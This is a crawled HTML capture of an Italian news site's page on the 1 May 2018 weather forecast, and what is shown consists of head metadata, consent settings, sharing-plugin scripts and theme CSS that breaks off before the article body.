

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lagazzettadigitale.it/tempo-del-1-maggio-2018/?amp=1
body_size: 42280
content:
<!doctype html><html lang="it-IT"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#444444"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="La Gazzetta Digitale"><meta name="application-name" content="La Gazzetta Digitale"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png"><link rel="apple-touch-icon" sizes="192x192" href="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/images/logo.png">  <script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script> <script type="text/javascript">var theChampDefaultLang = 'it_IT', theChampCloseIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/close.png';</script> <script>var theChampSiteUrl = 'https://lagazzettadigitale.it', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script> <script>var theChampSharingAjaxUrl = 'https://lagazzettadigitale.it/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://lagazzettadigitale.it/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "https://lagazzettadigitale.it/tempo-del-1-maggio-2018/";var heateorSsVerticalSharingShortUrl = "https://lagazzettadigitale.it/tempo-del-1-maggio-2018/";</script> <style type="text/css">.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_horizontal_sharing .theChampTCBackground{color:#666}.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{border-color:transparent}.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{color:#fff;border-width:0;border-style:solid;border-color:transparent}.the_champ_vertical_sharing .theChampTCBackground{color:#666}.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{border-color:transparent}div.the_champ_horizontal_sharing .the_champ_square_count{float:right;margin:0 8px;line-height:35px}@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="dlm-version" content="5.1.6">  <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>Tempo del 1 Maggio 2018 | Meteo del primo del mese, Festa dei lavoratori</title><meta name="description" content="Lunedì si allontana la perturbazione che sta lambendo l&#039;Italia ma sarà seguita da correnti relativamente fresche che favoriranno un generale calo delle temperature. Le previsioni del tempo del 1 Maggio 2018 e del ponte del primo Maggio." /><link rel="canonical" href="https://lagazzettadigitale.it/tempo-del-1-maggio-2018/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Ponte del 1° Maggio | Le previsioni del tempo di lunedì 30 aprile e martedì, Festa dei Lavoratori" /><meta property="og:description" content="Lunedì si allontana la perturbazione che sta lambendo l&#039;Italia ma sarà seguita da correnti relativamente fresche che favoriranno un generale calo delle temperature. Le previsioni del tempo del 1 Maggio 2018 e del ponte del primo Maggio." /><meta property="og:url" content="https://lagazzettadigitale.it/tempo-del-1-maggio-2018/" /><meta property="og:site_name" content="La Gazzetta Digitale" /><meta property="article:publisher" content="http://www.facebook.com/lagazzettadigital" /><meta property="article:author" content="https://www.facebook.com/lagazzettadigital/" /><meta property="article:published_time" content="2018-04-29T18:38:49+00:00" /><meta property="article:modified_time" content="2018-04-30T18:27:31+00:00" /><meta property="og:image" content="https://lagazzettadigitale.it/wp-content/uploads/2018/04/tempo-del-1-maggio-2018.jpg" /><meta property="og:image:width" content="682" /><meta property="og:image:height" content="416" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Redazione" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@gazzettadigital" /><meta name="twitter:site" content="@gazzettadigital" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Redazione" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="2 minuti" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/#article","isPartOf":{"@id":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/"},"author":{"name":"Redazione","@id":"https://lagazzettadigitale.it/#/schema/person/67f62a069c640d251cddd64dae00448b"},"headline":"Ponte del 1° Maggio | Le previsioni del tempo di lunedì 30 aprile e martedì, Festa dei Lavoratori","datePublished":"2018-04-29T18:38:49+00:00","dateModified":"2018-04-30T18:27:31+00:00","mainEntityOfPage":{"@id":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/"},"wordCount":431,"commentCount":0,"publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"image":{"@id":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2018/04/tempo-del-1-maggio-2018.jpg","articleSection":["Italia","Meteo"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lagazzettadigitale.it/tempo-del-1-maggio-2018/#respond"]}]},{"@type":"WebPage","@id":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/","url":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/","name":"Tempo del 1 Maggio 2018 | Meteo del primo del mese, Festa dei lavoratori","isPartOf":{"@id":"https://lagazzettadigitale.it/#website"},"primaryImageOfPage":{"@id":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/#primaryimage"},"image":{"@id":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/#primaryimage"},"thumbnailUrl":"https://lagazzettadigitale.it/wp-content/uploads/2018/04/tempo-del-1-maggio-2018.jpg","datePublished":"2018-04-29T18:38:49+00:00","dateModified":"2018-04-30T18:27:31+00:00","description":"Lunedì si allontana la perturbazione che sta lambendo l'Italia ma sarà seguita da correnti relativamente fresche che favoriranno un generale calo delle temperature. Le previsioni del tempo del 1 Maggio 2018 e del ponte del primo Maggio.","breadcrumb":{"@id":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://lagazzettadigitale.it/tempo-del-1-maggio-2018/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/#primaryimage","url":"https://lagazzettadigitale.it/wp-content/uploads/2018/04/tempo-del-1-maggio-2018.jpg","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2018/04/tempo-del-1-maggio-2018.jpg","width":682,"height":416,"caption":"tempo-del-1-maggio-2018"},{"@type":"BreadcrumbList","@id":"https://lagazzettadigitale.it/tempo-del-1-maggio-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lagazzettadigitale.it/"},{"@type":"ListItem","position":2,"name":"Cronaca","item":"https://lagazzettadigitale.it/category/cronaca/"},{"@type":"ListItem","position":3,"name":"Italia","item":"https://lagazzettadigitale.it/category/cronaca/italia/"},{"@type":"ListItem","position":4,"name":"Ponte del 1° Maggio | Le previsioni del tempo di lunedì 30 aprile e martedì, Festa dei Lavoratori"}]},{"@type":"WebSite","@id":"https://lagazzettadigitale.it/#website","url":"https://lagazzettadigitale.it/","name":"La Gazzetta Digitale","description":"Attualità, casting, consumatori, lavoro","publisher":{"@id":"https://lagazzettadigitale.it/#organization"},"alternateName":"LGD","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lagazzettadigitale.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://lagazzettadigitale.it/#organization","name":"La Gazzetta Digitale","alternateName":"LGD","url":"https://lagazzettadigitale.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/logo/image/","url":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","contentUrl":"https://lagazzettadigitale.it/wp-content/uploads/2021/08/logoLGD.png","width":603,"height":120,"caption":"La Gazzetta Digitale"},"image":{"@id":"https://lagazzettadigitale.it/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/lagazzettadigital","https://x.com/gazzettadigital","https://www.linkedin.com/company/la-gazzetta-digitale","https://it.pinterest.com/gazzettadigital","https://www.youtube.com/channel/UCG-bgsEdQuah3NlEzMo1MsA"]},{"@type":"Person","@id":"https://lagazzettadigitale.it/#/schema/person/67f62a069c640d251cddd64dae00448b","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://lagazzettadigitale.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ed4ee01faadd12a84235d1827b70f32467e22946bf2b4fea09269cc8ff74608?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ed4ee01faadd12a84235d1827b70f32467e22946bf2b4fea09269cc8ff74608?s=96&d=wavatar&r=g","caption":"Redazione"},"description":"Profilo della Redazione de \"La Gazzetta Digitale\"","sameAs":["https://lagazzettadigitale.it","https://www.facebook.com/lagazzettadigital/","https://x.com/gazzettadigital"],"url":"https://lagazzettadigitale.it/author/lagazzettadigitale_redazione/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='dominant-color-styles-inline-css' type='text/css'>img[data-dominant-color]:not(.has-transparency){background-color:var(--dominant-color)}</style><link rel='stylesheet' id='protect-link-css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_847465c951e9ae644b0bcc301fbb8ed5.css' type='text/css' media='all' /><link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://lagazzettadigitale.it/wp-content/plugins/top-10/css/left-thumbs.min.css' type='text/css' media='all' /><style id='tptn-style-left-thumbs-inline-css' type='text/css'>.tptn-left-thumbs a{width:150px;height:150px;text-decoration:none}.tptn-left-thumbs img{width:150px;max-height:150px;margin:auto}.tptn-left-thumbs .tptn_title{width:100%}</style><link rel='stylesheet' id='chromenews-icons-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_af9d1342deef4806b1869e67fe2ad7ab.css' type='text/css' media='all' /><link rel='stylesheet' id='chromenews-style-css' href='https://lagazzettadigitale.it/wp-content/themes/chromenews/style.min.css' type='text/css' media='all' /><style id='chromenews-style-inline-css' type='text/css'>body.aft-dark-mode #loader:before{border-color:#000}body.aft-dark-mode #sidr,body.aft-dark-mode,body.aft-dark-mode.custom-background,body.aft-dark-mode #af-preloader{background-color:#000}body.aft-light-mode #loader:before{border-color:#eee}body.aft-light-mode #sidr,body.aft-light-mode #af-preloader,body.aft-light-mode{background-color:#eee}#loader,.wp-block-search .wp-block-search__button,.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.widget-title-border-top .wp_post_author_widget .widget-title:before,.widget-title-border-bottom .wp_post_author_widget .widget-title:before,.widget-title-border-top .heading-line:before,.widget-title-border-bottom .heading-line:before,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line,.widget-title-background-side .wp-block-search__label:before,.widget-title-background-side .heading-line-before,.widget-title-background-side .sub-heading-line,.widget-title-background-side .wp-block-group .wp-block-heading:before,.widget-title-background-side .widget_block .wp-block-heading:before,body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-background),body.aft-light-mode .aft-main-banner-section.aft-banner-background-secondary,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-secondary,.aft-dark-mode span.heading-line-after,.aft-dark-mode span.heading-line-before,body.widget-title-border-bottom .header-after1 .heading-line-before,body.widget-title-border-bottom .widget-title .heading-line-before,body .af-cat-widget-carousel a.chromenews-categories.category-color-1,a.sidr-class-sidr-button-close,.aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-bottom .wp-post-author-wrap .header-after:before,.widget-title-border-side .wp_post_author_widget .widget-title:before,.widget-title-border-side .heading-line:before,.widget-title-border-side .sub-heading-line:before,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,span.heading-line:before,.wp-post-author-wrap .header-after:before,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-dark-mode .inner-suscribe input[type=submit],.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,body .btn-style1 a:visited,body .btn-style1 a,body .chromenews-pagination .nav-links .page-numbers.current,body #scroll-up,body article.sticky .read-single:before,.read-img .trending-no,body .trending-posts-vertical .trending-no{background-color:#ffc934}body .aft-see-more a{background-image:linear-gradient(120deg,#ffc934,#ffc934)}.comment-content>p a,.comment-body .reply a:hover,.entry-content .wp-block-table td a,.entry-content h1 a,.entry-content h2 a,.entry-content h3 a,.entry-content h4 a,.entry-content h5 a,.entry-content h6 a,.chromenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-slide.slick-current:before,.post-description a:not(.aft-readmore),.chromenews-widget.widget_text a,.chromenews-widget .textwidget a,body .aft-see-more a,mark,body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.aft-light-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,body.aft-light-mode.single span.tags-links a:hover,body.aft-dark-mode.single span.tags-links a:hover,.chromenews-pagination .nav-links .page-numbers.current,.aft-light-mode p.awpa-more-posts a:hover,p.awpa-more-posts a:hover,.wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{border-color:#ffc934}body.aft-dark-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body.aft-light-mode main .entry-content ul.wc-block-grid__products>li a:hover .wc-block-grid__product-title,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>[class*=wp-block-] li,body .entry-content>ul a,body .entry-content>ol a,body .entry-content>p a,.post-excerpt a,body.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,body.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,body.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.comment-form a:hover,body.aft-light-mode .af-breadcrumbs a:hover,body.aft-dark-mode .af-breadcrumbs a:hover,body.aft-light-mode ul.trail-items li a:hover,body.aft-dark-mode ul.trail-items li a:hover,.aft-dark-mode ul.cat-links>li a,.aft-light-mode ul.cat-links>li a,.aft-dark-mode .widget ul.cat-links>li a,.aft-light-mode .widget ul.cat-links>li a,.read-title h3 a:hover,.read-title h2 a:hover,#scroll-up:after{border-bottom-color:#ffc934}.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ul[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-light-mode #secondary .chromenews-widget ol[class*=wp-block-] a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-dark-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.hover-title-secondary-color .read-title h3 a:hover,.hover-title-secondary-color .read-title h2 a:hover,.hover-title-secondary-color .nav-links a:hover .post-title,.hover-title-secondary-color.aft-dark-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-dark-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .banner-exclusive-posts-wrapper a:hover .exclusive-post-title,.hover-title-secondary-color.aft-light-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ul:not([class])>li a:hover,.hover-title-secondary-color.aft-dark-mode .widget ol:not([class])>li a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h2 a:hover,.hover-title-secondary-color.aft-light-mode .read-single:not(.grid-design-texts-over-image) .read-title h3 a:hover,.page-links a.post-page-numbers,body.aft-dark-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.aft-light-mode .entry-content>[class*=wp-block-] a.wp-block-file__button:not(.has-text-color),body.wp-post-author-meta .awpa-display-name a:hover,.widget_text a,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp_post_author_widget .awpa-display-name a:hover,body .site-footer .secondary-footer a:hover,body.aft-light-mode p.awpa-website a:hover,body.aft-dark-mode p.awpa-website a:hover{color:#ffc934}.woocommerce div.product form.cart .reset_variations,.wp-calendar-nav a,body.aft-light-mode main ul>li a:hover,body.aft-light-mode main ol>li a:hover,body.aft-dark-mode main ul>li a:hover,body.aft-dark-mode main ol>li a:hover,body.aft-light-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,body.aft-dark-mode .aft-main-banner-section .aft-popular-taxonomies-lists ul li a:hover,.aft-dark-mode .read-details .entry-meta span.aft-view-count a:hover,.aft-light-mode .read-details .entry-meta span.aft-view-count a:hover,body.aft-dark-mode .entry-meta span.posts-author a:hover,body.aft-light-mode .entry-meta span.posts-author a:hover,body.aft-dark-mode .entry-meta span.posts-date a:hover,body.aft-light-mode .entry-meta span.posts-date a:hover,body.aft-dark-mode .entry-meta span.aft-comment-count a:hover,body.aft-light-mode .entry-meta span.aft-comment-count a:hover,.comment-metadata a:hover,.fn a:hover,body.aft-light-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-dark-mode .chromenews-pagination .nav-links a.page-numbers:hover,body.aft-light-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body.aft-dark-mode .entry-content p.wp-block-tag-cloud a.tag-cloud-link:hover,body footer.site-footer .wp-block-tag-cloud a:hover,body footer.site-footer .tagcloud a:hover,body.aft-light-mode .wp-block-tag-cloud a:hover,body.aft-light-mode .tagcloud a:hover,body.aft-dark-mode .wp-block-tag-cloud a:hover,body.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a:hover,body footer.site-footer .wp-post-author-meta .wp-post-author-meta-more-posts a:hover{border-color:#ffc934}.widget-title-border-top .wp-block-group .wp-block-search__label:before,.widget-title-border-top .wp-block-group .wp-block-heading:before,.widget-title-border-top .widget_block .wp-block-search__label:before,.widget-title-border-top .widget_block .wp-block-heading:before,.widget-title-border-bottom .wp-block-group .wp-block-search__label:before,.widget-title-border-bottom .wp-block-group .wp-block-heading:before,.widget-title-border-bottom .widget_block .wp-block-search__label:before,.widget-title-border-bottom .widget_block .wp-block-heading:before,.widget-title-border-side .wp-block-group .wp-block-search__label:before,.widget-title-border-side .wp-block-group .wp-block-heading:before,.widget-title-border-side .widget_block .wp-block-search__label:before,.widget-title-border-side .widget_block .wp-block-heading:before,.wp-block-group .wp-block-search__label:before,.wp-block-group .wp-block-heading:before,.widget_block .wp-block-search__label:before,.widget_block .wp-block-heading:before,body .aft-main-banner-section .aft-popular-taxonomies-lists strong:before,.entry-content form.mc4wp-form input[type=submit],.inner-suscribe input[type=submit],body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,.widget-title-border-top .sub-heading-line:before,.widget-title-border-bottom .sub-heading-line:before,.widget-title-border-side .sub-heading-line:before,.btn-style1 a:visited,.btn-style1 a,button,input[type=button],input[type=reset],input[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,.woocommerce-product-search button[type=submit],.widget_mc4wp_form_widget input[type=submit],input.search-submit{background-color:#ffc934}body.aft-light-mode .aft-readmore-wrapper a.aft-readmore:hover,body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.main-navigation .menu-description,.woocommerce-product-search button[type=submit],input.search-submit,body.single span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 